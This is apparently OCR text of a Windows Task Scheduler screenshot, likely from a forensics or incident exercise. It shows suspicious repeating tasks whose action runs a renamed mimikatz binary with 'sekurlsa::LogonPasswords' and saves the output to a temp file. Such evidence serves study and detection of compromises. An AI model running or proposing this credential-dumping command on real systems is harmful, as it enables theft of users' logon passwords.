 Name Status Triggers Next Run Time Last Run Time Last Run Result
Amazon Ec2 Launch - In... Disabled At system startup 3/2/2019 4:25:47 PM The operation completed successfully. (0x0)
check logged in Ready At 4:59 PM every day 9/9/2022 4:59:43 PM 9/9/2022 2:41:22 PM The operator or administrator has refused the request. (0x800710E0)
Clean file system Ready At 4:55 PM every day 9/9/2022 4:55:17 PM 9/9/2022 2:41:22 PM The operator or administrator has refused the request. (0x800710E0)
falshupdate22 Running At 4:49 PM on 3/2/2019 - After triggered, repeat every 00:02:00 indefinitely. 9/9/2022 3:59:04 PM 9/9/2022 3:57:04 PM The task is currently running. (0x41301)
GameOver Running At 4:47 PM on 3/2/2019 - After triggered, repeat every 5 minutes indefinitely. 9/9/2022 4:02:00 PM 9/9/2022 3:57:00 PM The task is currently running. (0x41301)
update windows Ready 11/30/1999 12:00:00 AM The task has not yet run. (0x41303)
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts. To change these actions, open the task property pages using the Properties command.
Action Details
Start a program C:\TMP\mim.exe sekurlsa::LogonPasswords > C:\TMP\o.txt